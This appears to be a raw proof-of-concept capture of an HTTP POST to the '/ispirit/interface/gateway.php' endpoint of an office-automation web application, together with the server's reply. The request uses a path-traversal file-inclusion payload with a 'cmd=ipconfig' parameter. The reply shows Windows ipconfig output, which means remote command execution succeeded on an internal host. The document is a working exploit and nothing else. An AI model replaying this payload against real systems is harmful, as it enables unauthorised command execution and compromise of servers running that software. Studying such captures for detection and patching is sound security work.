 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.3.20:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2005/1744914321.jpg"}&cmd=ipconfig
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 12 May 2020 08:08:36 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 1610
Windows IP 配置
以太网适配器 SSTAP 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1: